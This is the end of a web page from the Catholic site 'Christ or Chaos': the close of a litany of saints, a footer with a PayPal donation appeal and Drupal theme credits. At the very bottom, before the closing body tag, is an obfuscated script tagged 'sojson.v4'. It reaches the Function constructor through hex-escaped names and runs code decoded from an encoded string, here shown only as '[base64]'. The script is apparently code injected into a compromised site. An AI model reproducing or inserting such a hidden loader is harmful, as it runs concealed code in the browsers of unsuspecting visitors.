<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Michael the Archangel, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Gabriel the Archangel, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Raphael the Archangel, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Joachim and Anne, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Caspar, Melchior, and Balthasar, pray for us. </span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Four Crowned Martyrs, pray for us.</span></span></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='ae8cc'></span></body>
</html>
